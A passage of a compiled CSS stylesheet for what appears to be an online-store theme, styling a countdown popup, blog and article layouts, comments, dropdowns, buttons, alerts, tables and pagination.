    #so_popup_countdown .list-cates ul li a:hover .icon {
      background-color: #1aad4e; }
    #so_popup_countdown .list-cates ul li a:hover .icon.icon1 {
      background-position: -9px -114px; }
    #so_popup_countdown .list-cates ul li a:hover .icon.icon2 {
      background-position: -9px -324px; }
    #so_popup_countdown .list-cates ul li a:hover .icon.icon3 {
      background-position: -9px -534px; }
    #so_popup_countdown .list-cates ul li a:hover .icon.icon4 {
      background-position: -9px -744px; }
    #so_popup_countdown .list-cates ul li a:hover .icon.icon5 {
      background-position: -9px -954px; }
    #so_popup_countdown .list-cates ul li a:hover .icon.icon6 {
      background-position: -9px -1164px; }
    #so_popup_countdown .list-cates ul li a:hover .icon.icon7 {
      background-position: -9px -1374px; }
  #so_popup_countdown .list-cates ul li.item5, #so_popup_countdown .list-cates ul li.item6, #so_popup_countdown .list-cates ul li.item7 {
    margin-top: 25px; }
  #so_popup_countdown .list-cates .customer {
    display: inline-block;
    width: 100%;
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    font-size: 14px;
    font-weight: 500;
    margin-top: 18px;
    padding: 12px 40px 12px 50%; }
  #so_popup_countdown .list-cates .customer a {
    color: #1aad4e; }
  #so_popup_countdown .list-cates .customer a:hover {
    color: #13813a; }

.hidden-popup-countdown {
  overflow: visible; }
  .hidden-popup-countdown #so_popup_countdown {
    display: none !important; }

.hidden-popup-countdown .modal-backdrop {
  display: none !important; }

.hidden-popup-countdown.modal-open .modal-backdrop:first-child {
  display: none !important; }

.hidden-popup-countdown.modal-open .modal-backdrop {
  display: block !important; }

body .mfp-close {
  right: 0;
  left: auto; }

#product-quick .owl2-carousel .owl2-stage-outer {
  direction: ltr; }

.so-fb-message-style-default .so-fb-message-head {
  height: 30px;
  line-height: 30px;
  padding: 0 5px; }

.popup-recent .space .col-sm-4:nth-child(3n+1) {
  clear: both; }

.so-show-demos-preview {
  top: 70% !important; }

/*===============================================
 [SASS DIRECTORY ]
 [1] SO LATSET BLOG
 [2] SIMPLE BLOG
 [3] ARTICLE INFO
 ==============================================*/
/*============SO LATSET BLOG ==================*/
/*============ SIMPLE BLOG ==================*/
.blog-header {
  margin: 0 0 20px; }
  .blog-header h3 {
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 5px;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */
    color: #495057; }

.blog-cate ul {
  margin-bottom: 0;
  padding: 10px 0; }
  .blog-cate ul li.list-group-item {
    border: none;
    padding: 5px 15px; }

.blog-listitem .blog-item .blog-item-inner {
  display: block;
  margin-bottom: 30px;
  transition: all 0.2s; }
  .blog-listitem .blog-item .blog-item-inner:hover .blog-content h4 > a {
    color: #1aad4e; }
  .blog-listitem .blog-item .blog-item-inner .article-image {
    position: relative; }
  .blog-listitem .blog-item .blog-item-inner .article-image:before {
    content: '';
    width: 0;
    height: 0;
    border-bottom: 85px solid transparent;
    top: 0;
    position: absolute;
    z-index: 2;
    border-left: 80px solid #fff;
    left: 0; }
  .blog-listitem .blog-item .blog-item-inner .article-image .article-date {
    position: absolute;
    z-index: 2;
    top: 2px;
    left: 3px;
    line-height: 20px; }
    .blog-listitem .blog-item .blog-item-inner .article-image .article-date .date {
      font-size: 14px;
      color: #909090;
      display: block; }
    .blog-listitem .blog-item .blog-item-inner .article-image .article-date .date b {
      font-size: 24px;
      color: #909090;
      display: block; }
  .blog-listitem .blog-item .blog-item-inner .article-image:hover img {
    opacity: 0.8;
    transition: all 0.2s ease-in-out 0s; }
  .blog-listitem .blog-item .blog-item-inner .itemBlogContent {
    padding: 15px; }
  .blog-listitem .blog-item .blog-item-inner .blog-meta {
    display: inline-block;
    padding: 0px 0 10px;
    border-bottom: 1px solid #ebebeb;
    vertical-align: top;
    width: 100%;
    font-size: 13px; }
  .blog-listitem .blog-item .blog-item-inner .author, .blog-listitem .blog-item .blog-item-inner .comment_count, .blog-listitem .blog-item .blog-item-inner .blog-date {
    color: #b3b3b3;
    display: inline-block;
    margin-right: 15px; }
  .blog-listitem .blog-item .blog-item-inner .author i, .blog-listitem .blog-item .blog-item-inner .comment_count i, .blog-listitem .blog-item .blog-item-inner .blog-date i {
    margin-right: 8px; }
  .blog-listitem .blog-item .blog-item-inner .author a, .blog-listitem .blog-item .blog-item-inner .comment_count a, .blog-listitem .blog-item .blog-item-inner .blog-date a {
    color: #b3b3b3; }
  .blog-listitem .blog-item .blog-item-inner .blog-content {
    clear: both;
    display: inline-block;
    width: 100%; }
  .blog-listitem .blog-item .blog-item-inner .blog-content h4 {
    margin-bottom: 10px;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px; }
  .blog-listitem .blog-item .blog-item-inner .blog-content .article-description {
    margin: 5px 0 15px 0; }
  .blog-listitem .blog-item .blog-item-inner .blog-content .readmore {
    font-size: 14px;
    margin-top: 10px; }
    .blog-listitem .blog-item .blog-item-inner .blog-content .readmore .fa {
      margin-right: 8px; }
    .blog-listitem .blog-item .blog-item-inner .blog-content .readmore > a {
      color: #1aad4e; }
  .blog-listitem .blog-grid-1 .blog-item-inner .itemBlogImg {
    width: 320px;
    margin: 0 15px 0 0;
    float: left; }
  @media (max-width: 767px) {
        .blog-listitem .blog-grid-1 .blog-item-inner .itemBlogImg {
          width: auto; } }
  .blog-listitem .blog-grid-1 .blog-item-inner .itemBlogContent {
    width: auto;
    float: none;
    overflow: hidden;
    clear: none;
    padding: 0; }
  @media (max-width: 767px) {
        .blog-listitem .blog-grid-1 .blog-item-inner .itemBlogContent {
          float: left;
          margin-top: 15px; } }
  @media (min-width: 1200px) {
    .blog-listitem .blog-grid-2:nth-child(2n+1) {
      clear: both !important; } }
  .blog-listitem .blog-grid-2 .blog-item-inner {
    background: none;
    box-shadow: none !important; }
  .blog-listitem .blog-grid-2 .blog-item-inner .itemBlogContent {
    padding: 10px 0; }
  .blog-listitem .blog-grid-2 .article-description {
    display: none; }
  @media (min-width: 1200px) {
    .blog-listitem .blog-grid-3:nth-child(3n+1) {
      clear: both !important; } }
  .blog-listitem .blog-grid-3 .blog-item-inner {
    background: none;
    box-shadow: none !important; }
  .blog-listitem .blog-grid-3 .blog-item-inner .itemBlogContent {
    padding: 10px 0; }
  .blog-listitem .blog-grid-3 .article-description {
    display: none; }
  @media (min-width: 1200px) {
    .blog-listitem .blog-grid-4:nth-child(4n+1) {
      clear: both !important; } }
  .blog-listitem .blog-grid-4 .article-description {
    display: none; }
  .blog-listitem .blog-list .blog-item-inner {
    padding: 0px;
    background: none;
    margin-bottom: 35px; }
  .blog-listitem .blog-list .blog-item-inner .itemBlogImg {
    margin-bottom: 15px; }
  .blog-listitem .blog-list .blog-item-inner .itemBlogContent {
    padding: 0; }
/*============ARTICLE INFO==================*/
div.article-info .article-title h3 {
  font-size: 20px;
  text-transform: uppercase;
  color: #495057;
  font-weight: bold;
  margin-bottom: 5px; }
  div.article-info .article-sub-title {
    display: inline-block;
    width: 100%;
    margin-bottom: 10px; }
  div.article-info .article-sub-title span {
    display: block;
    float: left;
    color: #777;
    padding: 0 10px;
    font-size: 13px; }
  div.article-info .article-sub-title span.article-author {
    padding-left: 0; }
  div.article-info .article-sub-title span.article-author a {
    color: #777;
    font-size: 13px; }
    div.article-info .article-sub-title span.article-author a:hover {
      color: #1aad4e; }
  div.article-info .article-sub-title span.article-comment {
    border-right: 0; }
  div.article-info .article-sub-title .article-share {
    display: none; }
  div.article-info .article-image {
    margin-bottom: 30px; }
  div.article-info .article-description {
    margin-bottom: 30px; }
  div.article-info .related-comment {
    border-radius: 0;
    border: 0;
    border-top: 1px solid #e6e6e6;
    padding-top: 40px;
    box-shadow: none;
    margin-top: 40px; }
  div.article-info .related-comment .article-reply {
    border: none;
    background: #f9f9f9; }
  div.article-info .related-comment .article-reply .author {
    font-weight: bold;
    font-size: 16px; }
  div.article-info .related-comment .article-reply .article-reply {
    background: #f4f3f3; }
  div.article-info .related-comment .panel-body {
    padding: 0;
    border: 0; }
  div.article-info .related-comment .panel-body .form-group #comments {
    padding: 0;
    border: 0;
    overflow: hidden; }
  div.article-info .related-comment .panel-body .form-group #comments h2#review-title {
    margin: 0 0 30px;
    padding: 0;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
    color: #121212; }
  @media (min-width: 992px) {
      div.article-info .related-comment #button-comment {
        padding: 10px 52px; } }
  div.article-info .panel-default {
    border-radius: 0;
    clear: both; }
  div.article-info .itemFullText {
    text-align: justify; }

.panel--related img {
  transition: 0.3s all ease-in-out; }
  .panel--related .img-responsive:hover {
    opacity: 0.8; }
  .panel--related .caption h4 {
    font-size: 14px;
    margin: 10px 0; }

.article--style1 .article-info .article-image {
  width: 50%;
  margin-right: 30px;
  float: left; }

.article--style2 .article--mainimage {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
  .article--style2 .article--maintitle {
    position: absolute;
    bottom: 0;
    z-index: 5;
    width: 100%;
    padding: 10px 15px;
    color: #f3f3f3;
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: -moz-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#00ffffff',GradientType=1);
    /* IE6-9 */ }
  .article--style2 .article--maintitle .article-title {
    text-transform: uppercase; }
  .article--style2 .article--maintitle h3 {
    margin-bottom: 5px;
    font-size: 21px; }

.article--style3 .article--mainimage {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
  .article--style3 .article--maintitle .article-title {
    text-transform: uppercase; }
  .article--style3 .article--maintitle h3 {
    margin-bottom: 5px; }

.article--style4 .article--maincontent {
  padding: 20px !important;
  position: relative;
  z-index: 2;
  margin-top: -100px;
  background: #fff; }

.article--style5 .article--mainimage {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
  .article--style5 .article--maintitle {
    position: absolute;
    z-index: 5;
    transform: translateY(-130%);
    width: 1170px; }
  .article--style5 .article--maintitle h3 {
    margin-bottom: 0; }
  .article--style5 .article--maintitle .article-title {
    text-transform: uppercase;
    bottom: 0;
    z-index: 5;
    display: block;
    background: rgba(0, 0, 0, 0.6);
    padding: 10px;
    color: #f3f3f3;
    margin-bottom: 10px; }
  .article--style5 .article--maintitle .article-sub-title {
    bottom: 0;
    z-index: 5;
    display: inline-block;
    background: rgba(0, 0, 0, 0.6);
    min-width: 45%;
    padding: 10px;
    color: #f3f3f3; }
  .article--style5 .article--maintitle .article-title, .article--style5 .article--maintitle .article-sub-title {
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: -moz-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#00ffffff',GradientType=1);
    /* IE6-9 */ }
/*============ARTICLE COMMENTS==================*/
.comments {
  margin-bottom: 30px; }

.comments.comments-level-1 {
  margin-left: 136px; }

.comments .pull-left {
  width: 100px;
  height: 100px;
  display: block;
  background-color: #f5f5f5;
  margin-right: 30px;
  position: relative;
  padding: 0; }

.comments .pull-left .fa {
  font-size: 46px;
  display: block;
  text-align: center;
  margin: 25px 0; }

.comments .pull-left img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 2; }

.comments .pull-left span {
  position: absolute;
  display: inline-block;
  top: 15%; }

.comments .media-body .media-title {
  color: #1fc0a0;
  padding-bottom: 14px; }

.comments .media-body .media-title .username {
  font-size: 18px;
  font-style: italic;
  font-family: Georgia, sans-serif;
  display: inline-block;
  margin-right: 14px; }

.comments .media-body .media-title .time {
  font-size: 16px; }

.comments .media-body .media-title .time .fa {
  font-size: 20px;
  margin-right: 13px;
  position: relative;
  top: 3px; }

.comments .media-body .media-title .link:hover {
  text-decoration: none; }

@media (max-width: 745px) {
  .comments {
    margin-bottom: 28px; }

  .comments.comments-level-1 {
    margin-left: 70px; }

  .comments .pull-left {
    width: 70px;
    height: 70px;
    margin-right: 20px; }

  .comments .pull-left:before {
    font-size: 46px;
    line-height: 1em;
    top: 10px; }

  .comments .media-body .media-title time {
    display: block; }

  .comments .media-body .media-title time .icon {
    font-size: 20px;
    margin: 0 6px 0 0;
    position: relative;
    top: 3px; } }
/*===============================================
 [SASS DIRECTORY ]
 [1] HEADING
 [2] LINK & COLUMN
 [3] BLOCK FORM
 [4] BLOCK TABLE
 ==============================================*/
.banners-effect-6 .banners > div a {
  border-radius: 3px; }

.media-date-added.idx8, .media-date-added.idx4 {
  display: none; }
/*================ HEADING ===================*/
html {
  width: 100%;
  outline: 0 !important;
  direction: ltr; }

/* body { */
  /* color: #666; */
  /* font-size: 14px; */
  /* line-height: 26px; */
  /* background-color: #fff; } */

.owl2-carousel .owl2-item img {
  transform-style: inherit; }

/* h1 {
  font-size: 36px; }

h2 {
  font-size: 30px; }

h3 {
  font-size: 24px; }

h4 {
  font-size: 18px; }

h5 {
  font-size: 14px; }

h6 {
  font-size: 12px; } */

/* .h1, .h2, .h3, h1, h2, h3, .h4, .h5, .h6, h4, h5, h6 {
  margin: 0 0 15px 0; } */

* {
  outline: none !important; }

::-webkit-scrollbar {
  width: 0.5em;
  height: 0.5em; }

::-webkit-scrollbar-thumb {
  background: #777; }

::-webkit-scrollbar-track {
  background: #d6d6d6; }

body {
  scrollbar-face-color: #777;
  scrollbar-track-color: #d6d6d6; }

input[type=text] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

.wrapper-boxed .typeheader-2.navbar-compact, .wrapper-boxed .typeheader-4.navbar-compact, .wrapper-boxed .typeheader-1.navbar-compact {
  width: 100%;
  max-width: 1650px; }
/*================  ===================*/
body.layout-3 #content .so-page-builder .container {
  padding: 0 15px; }

body.layout-5 {
  font-size: 13px; }
  body.layout-5.checkout-cart footer {
    margin-top: 30px; }
/*================ Layout Type  ===================*/
body.layout-3 #content .so-page-builder .container {
  padding: 0 15px; }

body.layout-5 {
  font-size: 13px; }
  body.layout-5.checkout-cart footer {
    margin-top: 30px; }

body.layout-4 {
  font-size: 13px; }

@media (min-width: 1200px) {
  body.common-home.layout-4 .container {
    max-width: 1680px;
    padding: 0;
    width: 93%; }
    body.common-home.layout-4 .col-md-3.content-aside {
      width: 16.66666667%; }
    body.common-home.layout-4 #content.col-sm-9, body.common-home.layout-4 #content.col-md-9 {
      width: 83.33333333%; }

  body.layout-4 header .container, body.layout-4 footer .container {
    max-width: 1680px;
    padding: 0;
    width: 93%; }

  body.common-home.layout-4 .wrapper-boxed, body.common-home.layout-4 .wrapper-iframed, body.common-home.layout-4 .wrapper-rounded {
    max-width: 1680px; }
    body.common-home.layout-4 .wrapper-boxed .container, body.common-home.layout-4 .wrapper-iframed .container, body.common-home.layout-4 .wrapper-rounded .container {
      width: 95%; } }

@media (min-width: 1200px) {
  body.common-home.layout-2 .container, body.common-home.layout-1 .container {
    max-width: 1650px;
    padding: 0;
    width: 93%; }
    body.common-home.layout-2 .col-md-3.content-aside, body.common-home.layout-1 .col-md-3.content-aside {
      width: 16.66666667%; }
    body.common-home.layout-2 #content.col-sm-9, body.common-home.layout-1 #content.col-sm-9, body.common-home.layout-2 #content.col-md-9, body.common-home.layout-1 #content.col-md-9 {
      width: 83.33333333%; }

  body.common-home.layout-2 .wrapper-boxed, body.common-home.layout-1 .wrapper-boxed, body.common-home.layout-2 .wrapper-iframed, body.common-home.layout-1 .wrapper-iframed, body.common-home.layout-2 .wrapper-rounded, body.common-home.layout-1 .wrapper-rounded {
    max-width: 1650px; }
    body.common-home.layout-2 .wrapper-boxed .container, body.common-home.layout-1 .wrapper-boxed .container, body.common-home.layout-2 .wrapper-iframed .container, body.common-home.layout-1 .wrapper-iframed .container, body.common-home.layout-2 .wrapper-rounded .container, body.common-home.layout-1 .wrapper-rounded .container {
      width: 95%; }

  body.layout-2 header .container, body.layout-1 header .container, body.layout-2 footer .container, body.layout-1 footer .container {
    max-width: 1650px;
    padding: 0;
    width: 93%; } }

@media (min-width: 1200px) and (max-width: 1650px) {
  body.common-home.layout-4 .content-main-w .main-left, body.common-home.layout-4 .col-md-3.content-aside {
    width: 21%; }
    body.common-home.layout-4 .fluid-allsidebar {
      width: 58%; }
    body.common-home.layout-4 .content-main-w .main-right, body.common-home.layout-4 #content.col-sm-9, body.common-home.layout-4 #content.col-md-9 {
      width: 79%; } }

@media (min-width: 1200px) and (max-width: 1650px) {
  body.common-home.layout-2 .content-main-w .main-left, body.common-home.layout-1 .content-main-w .main-left, body.common-home.layout-2 .col-md-3.content-aside, body.common-home.layout-1 .col-md-3.content-aside {
    width: 21%; }
    body.common-home.layout-2 .content-main-w .main-right, body.common-home.layout-1 .content-main-w .main-right, body.common-home.layout-2 #content.col-sm-9, body.common-home.layout-1 #content.col-sm-9, body.common-home.layout-2 #content.col-md-9, body.common-home.layout-1 #content.col-md-9 {
      width: 79%; } }
/*========= page builder =============*/
#content .so-page-builder .container {
  overflow: visible;
  /*padding: 0 15px;*/ }
/*================ LINK & COLUMN ===================*/
.textColor {
  color: #1aad4e; }

ul, ul.menu, ol.menu, ul.blank, .our-member .respl-item .info-member ul, .why-list {
  list-style: none;
  margin: 0;
  padding: 0; }

option {
  padding: 2px 5px;
  border-width: 1px; }

.alert ol li {
  list-style-type: decimal;
  margin: 0 0 5px 15px; }

img {
  max-width: 100%; }

.over {
  overflow: visible; }

.align-center {
  display: table;
  margin: 0 auto; }

.text-danger {
  color: #fff;
  display: inline-block;
  background-color: #a94442;
  padding: 0 5px;
  margin: 5px 0;
  border-radius: 3px;
  font-size: 11px; }

a {
  color: #666; }
  a:hover {
    color: #106a30;
    text-decoration: none; }

a, a:visited, a:active, a:link, a:focus {
  cursor: pointer;
  text-decoration: none;
  outline: none; }

ol {
  counter-reset: item;
  padding: 0 0 0 15px; }

sup {
  color: #f00;
  font-size: 100%;
  top: -4px; }

.list-inline {
  display: inline-block;
  margin: 0; }
  .container-megamenu .list-inline a {
    display: inline-block; }

.clearfix {
  clear: both; }

.img-thumbnail.pull-left {
  margin-right: 30px; }
  .img-thumbnail.pull-right {
    margin-left: 30px; }

.margin-zero {
  margin: 0; }

.col-xs-15, .col-sm-15, .col-md-15, .col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-15 {
  width: 20%;
  float: left; }

@media (min-width: 768px) and (max-width: 991px) {
  .col-sm-15 {
    width: 20%;
    float: left; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .col-md-15 {
    width: 20%;
    float: left; } }

@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left; } }
/*================ FORM ===================*/
legend {
  font-size: 18px;
  padding: 7px 0px; }
/* @group 2. Inputs
 -------------------*/
/* textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, .form-control, select {
  border-radius: 3px;
  background-color: #eee;
  border: none;
  color: #3d3d3d;
  padding: 9px;
  /* [4] 
  /* [6] 
  /* [6] 
  /* [7] 
  font-size: 12px;
  font-size: 1.2rem;
  /* [8] 
  box-shadow: none !important;
  transition: all 0.3s ease; } */

*:focus {
  outline: none; }

input#input-captcha {
  margin-bottom: 15px; }

/* select:focus, textarea:focus, textarea:hover, input[type="text"]:focus, input[type="text"]:hover, input[type="password"]:focus, input[type="password"]:hover, input[type="datetime"]:focus, input[type="datetime"]:hover, input[type="datetime-local"]:focus, input[type="datetime-local"]:hover, input[type="date"]:focus, input[type="date"]:hover, input[type="month"]:focus, input[type="month"]:hover, input[type="time"]:focus, input[type="time"]:hover, input[type="week"]:focus, input[type="week"]:hover, input[type="number"]:focus, input[type="number"]:hover, input[type="email"]:focus, input[type="email"]:hover, input[type="url"]:focus, input[type="url"]:hover, input[type="search"]:focus, input[type="search"]:hover, input[type="tel"]:focus, input[type="tel"]:hover, input[type="color"]:focus, input[type="color"]:hover, .uneditable-input:focus, .uneditable-input:hover {
  outline: none;
  background-color: #e9e9e9;
  /* IE6-9  } */

textarea {
  max-width: 100%; }

/* .form-control {
  height: 38px; } */
/* @end */
/* @group 3. Dropdown 
 -------------------*/
.shopping_cart .fa-check-circle {
  display: none; }
  .shopping_cart .btn-shopping-cart .checkout {
    padding: 10px 20px; }
  .shopping_cart .dropdown-menu .content-item {
    max-height: 245px;
    overflow: auto; }
  .shopping_cart .btn-shopping-cart .added_items {
    color: #222; }

.header-top-right .top-link > li {
  position: relative; }

header .dropdown-menu {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all 0.2s ease-out;
  margin-top: 10px;
  padding: 10px 20px;
  min-width: 120px;
  box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.2);
  right: 0;
  left: auto;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border-radius: 0px; }
  header .dropdown-menu > li .btn-block {
    padding: 5px 0;
    line-height: 22px;
    color: #495057; }
  header .dropdown-menu > li .btn-block:hover {
    color: #1aad4e; }
  header .dropdown-menu > li:hover button {
    color: #1aad4e; }
  header .dropdown-menu .btn-block {
    border: none;
    background: transparent;
    text-align: left; }

.dropdown-menu > li > a {
  padding: 5px 0px;
  line-height: 22px;
  color: #495057; }
  .dropdown-menu > li > a:hover {
    color: #1aad4e; }

.btn-group .btn-link {
  text-align: left;
  background: transparent;
  text-decoration: none;
  padding: 5px 10px;
  color: #666;
  font-weight: normal;
  color: #495057;
  position: relative;
  z-index: 1; }
  .btn-group .btn-link:hover {
    color: #1aad4e; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  background: transparent; }

.nav-header {
  color: #667280; }

@media (min-width: 1199px) {
  header .account:hover .dropdown-menu, header .header-top .top-link > li:hover .dropdown-menu, header .btn-group:hover .dropdown-menu, header .dropdown:hover .dropdown-menu, header .btn-shopping-cart:hover .dropdown-menu {
    margin-top: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; } }

@media (max-width: 1024px) {
  header .open > .dropdown-menu {
    margin-top: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; } }

.size-img-cart {
  width: 80px; }

.dropdown-menu {
  background: #fff;
  padding: 5px 0;
  margin-top: 0;
  border-radius: 0px;
  border: none;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  font-size: 12px; }

#cart .dropdown-menu {
  margin-right: 15px;
  padding: 0; }
  #cart .dropdown-menu:after {
    left: auto;
    right: 49px; }

#sosearchpro .dropdown-menu {
  top: 100%;
  display: none; }
  @media (min-width: 1200px) {
    #sosearchpro .dropdown-menu {
      min-width: 300px; } }
  #sosearchpro .dropdown-menu .media-left {
    float: left; }
  #sosearchpro .dropdown-menu .media-body a {
    color: #495057;
    float: none; }
  #sosearchpro .dropdown-menu .media-body a:hover {
    color: #1aad4e; }
  #sosearchpro .dropdown-menu:after {
    display: none; }
/* @end */
/* @group 4. Buttons 
 ------------------*/
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

/* .button, .btn { */
  /* padding: 9px 20px; */
  /* background: #495057; */
  /* color: #fff; */
  /* border-radius: 3px; */
  /* border: none; */
  /* background: #1aad4e;
  border-color: #1aad4e;  */
/* } */

  /* .button:hover, .btn:hover {
    background: #1aad4e;
    border-color: #1aad4e;
    color: #fff; }
  .button:hover, .btn:hover {
    background: #495057;
    border-color: #495057; } */

.btn-warning {
  background: #f0ad4e; }

.btn-success {
  background: #5cb85c; }

.btn-info {
  background: #999;
  border-radius: 0;
  text-transform: uppercase;
  visibility: visible; }

.btn-primary {
  background: #999;
  text-transform: uppercase; }

.btn-danger {
  background: #d9534f;
  border-radius: 5px; }

/* .button .fa, .btn .fa {
  margin: 0 5px; } */

.button.inverse, .btn.inverse {
  background-color: #495057; }

.button.inverse:hover, .btn.inverse:hover {
  background-color: #1aad4e;
  color: #fff; }

.button-continue-shopping {
  display: block;
  float: left; }

.button-checkout {
  display: block;
  float: right; }

/* .btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333; } */

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5; }
/* @end */
.btn-inline {
  display: inline-block; }
/*================ POPUP ADDED TO CART ===================*/
.alert {
  clear: both;
  position: relative;
  padding: 18px 40px 18px 75px;
  z-index: 30;
  color: #fff;
  border-radius: 0;
  min-height: 60px;
  box-sizing: border-box;
  border: none;
  font-weight: 600;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
  transition: 1s all cubic-bezier(1, -0.01, 0, 0.99); }

.alert i {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  text-align: center;
  width: 60px;
  font-size: 40px;
  -webkit-animation: alert-icon-anim 1s;
  -moz-animation: alert-icon-anim 1s;
  -ms-animation: alert-icon-anim 1s;
  -o-animation: alert-icon-anim 1s;
  animation: alert-icon-anim 1s;
  text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.15); }

.alert i:before {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  line-height: 0; }

.alert a:hover {
  text-decoration: underline; }

.alert button.close {
  position: absolute;
  top: 50%;
  line-height: 1;
  right: 15px;
  color: #fff;
  opacity: 0.7;
  background: none;
  border: none;
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%); }

.alert button.close:hover, .alert button.close:focus {
  opacity: 1;
  color: #fff; }

.alert.fadeOut {
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  -webkit-transform: translate(0, -100%);
  transform: translate(0, -100%); }

.alert.fadeOut .alert {
  top: 100%; }

@media (max-width: 479px) {
  .alert {
    padding-right: 30px; }

  .alert button.close {
    right: 5px; } }

.alert-success {
  background-color: #4caf50; }

.alert-success i {
  background: #388e3c; }

.alert-success a, .alert-success a:visited, .alert-success a:focus, .alert-success a:hover {
  color: #c8e6c9; }

.alert-danger {
  background-color: #f44336; }

.alert-danger i {
  background: #d32f2f; }

.alert-danger a, .alert-danger a:visited, .alert-danger a:focus, .alert-danger a:hover {
  color: #ffcdd2; }

.alert-info {
  background-color: #03a9f4; }

.alert-info i {
  background: #0288d1; }

.alert-info a, .alert-info a:visited, .alert-info a:focus, .alert-info a:hover {
  color: #b3e5fc; }

.alert-warning {
  background-color: #ff5722; }

.alert-warning i {
  background: #e64a19; }

.alert-warning a, .alert-warning a:visited, .alert-warning a:focus, .alert-warning a:hover {
  color: #ffccbc; }
/*================ TABLE ===================*/
.table thead > tr > th {
  background: #eee; }

table.std th, table.std td {
  vertical-align: middle;
  border: #eaeaea;
  padding: 10px;
  text-align: center; }

table.std th {
  white-space: nowrap;
  background: #f5f5f5; }

table.std tfoot td {
  color: #333;
  text-align: right;
  white-space: nowrap; }

table.std {
  background: #fdfdfd;
  border-spacing: 0;
  vertical-align: middle;
  border: #eaeaea;
  width: 100%; }

table th {
  border: #eaeaea;
  color: #7a7a7a;
  font-size: 13px;
  font-weight: bold;
  padding: 10px;
  text-align: center;
  vertical-align: middle;
  text-transform: uppercase; }

.delivery_option table td {
  text-align: center; }

table tfoot td {
  text-align: right; }

table.table-bordered thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
/*================ PAGINATION ===================*/
.pagination > li {
  display: inline-block;
  margin: 0 2px;
  vertical-align: top; }
  .pagination > li span, .pagination > li a {
    padding: 0 12px;
    line-height: 30px;
    z-index: 1; }
  .pagination > li a:hover, .pagination > li span:hover {
    color: #fff;
    background: #1aad4e;
    border-color: #1aad4e; }
  .pagination > li.active, .pagination > li:hover {
    background: transparent;
    border-color: #1aad4e; }
  .pagination > li.active span, .pagination > li:hover span {
    color: #1aad4e;
    background: transparent;
    border-color: #1aad4e; }
  .pagination > li.active span:hover, .pagination > li:hover span:hover {
    background: #1aad4e;
    border-color: #1aad4e; }
  .pagination > li:last-child {
    margin-right: 0; }

.pagination > li:first-child > a, .pagination > li:first-child > span {
  border-radius: 0; }

.pagination > li > a, .pagination > li > span {
  color: #666; }

.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-radius: 0; }
/*===== remove bootstrap style in chrome ===*/
@media (min-width: 768px) {
  .newsletter .form-inline .form-group {
    display: block; } }
/*===============================*/
.overflow_auto, .table-responsive {
  direction: ltr; }

.overflow_auto {
  overflow: auto; }

.hidden-scorll {
  overflow: hidden; }

.checkout-checkout .check-newsletter #newsletter {
  margin-top: 6px; }

.information-information footer, .information footer {
  margin-top: 30px; }
/*===============================================
 [SASS DIRECTORY ]
